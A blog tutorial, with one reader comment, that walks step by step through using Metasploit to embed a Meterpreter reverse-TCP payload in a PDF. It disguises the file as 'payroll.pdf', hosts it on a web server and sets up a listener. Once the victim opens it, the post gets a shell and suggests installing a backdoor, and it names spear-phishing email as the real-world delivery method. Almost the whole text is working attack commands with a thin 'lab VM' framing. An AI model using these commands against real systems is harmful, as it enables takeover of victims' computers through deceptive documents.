There are multiple ways to exploit and take over a Windows machine, today we will look at doing this with a PDF file containing a virus.
For this you will need Kali Linux as your attacking machine and a Windows box, preferably on a virtual machine so that you are not doing anything illegal.

So, once you have that set up, we can begin. Firstly open up your Kali Linux VM and open a terminal window. Then we can start Metasploit.
sudo msfconsole
Then we want to search for PDF exploits for Windows.
search type:exploit platform:windows adobe pdf
This will show us the exploits available to hijack the Windows machine together with Adobe vulnerabilities.

So we can see there are a lot of Adobe exploits associated with Windows systems. We just need to find the right one for this tutorial. So let’s look through the list and see what we can use.

Here in the list we have highlighted a couple that are useful. The one we are going to use is the exploit without the JS (Javascript) option. Exe is an executable file for Windows systems.
use exploit/windows/fileformat/adobe_pdf_embedded_exe info
The first command will tell Metasploit that we want to embed this exploit script into the PDF.
The info command will show us exactly how to use this exploit to take over the Windows machine with some Social Engineering.

Now that’s set up we next need to embed our payload into the PDF to get a Meterpreter session from a reverse TCP connection when we connect later.
set payload windows/meterpreter/reverse_tcp show options

As we can see we just need to add some details to the payload. The LHOST is not set, that’s our attacking machine IP address. This is the machine that will listen for incoming connections. So let’s set that and embed it into the PDF file we are generating.
set LHOST 192.168.1.20

Perfect, that’s the PDF set up. Next we just want to name the file that we will send to the Windows machine.
For this we will want to name the file as something that will not cause suspicion for a Windows user, so we will name it payroll.pdf. This will make it easier for the user to download the file to their computer.
set FILENAME payroll.pdf
Next we just want to type the exploit command and this will generate our vulnerable PDF file on the Kali machine.
exploit

As we can see the file is generated and we are given the path to the file in our file system. Next we need to move the PDF file to our web application server folder. But before that let’s start up the web server.
sudo service apache2 start
And then move our file to that server.
mv /root/.msf4/local/payroll.pdf /var/www/html
Once we have all that done we just need to set up our listener on a certain port on our Kali machine.
use exploit/multi/handler
Then set the payload like we did for the PDF file.
set payload windows/meterpreter/reverse_tcp
And then set the LHOST with our Kali IP again.
set LHOST 192.168.1.20 show options

So 4444 will be the port our attacking machine will be listening on for incoming connections. Now we just need to run it.
run

So now we have the payload handler set up and running.
What a real hacker would do now is to send the PDF file via email, like a spear phishing attack to get the Windows user to download it. But we are white hat hackers, so we will just visit the web server from our Windows machine and download the file.
On Windows, open up a browser and in the URL type 192.168.1.20/payroll.pdf. When the Windows user does this they are prompted to save a template file.

Once the user downloads the file they will go ahead and open it. Once the user opens the file we can go back to our Metasploit framework and see that we have a Meterpreter session open.

BOOM!! we have full control of the Windows machine.To get a shell on the Windows machine to access the file system we can just use the shell command.
shell
From here we can install some software or a backdoor. That’s up to you what to do next.
That’s it for today people, we hope you enjoyed this tutorial. Please leave a like if you did and consider following us for more Linux tutorials.
Also, please consider supporting ls /blog by donating below, we cannot do these posts without your help, thanks in advance 🙂
QuBits 2020-06-18

A shellcode exploit embedded in a PDF file. Cool.
LikeLiked by 1 person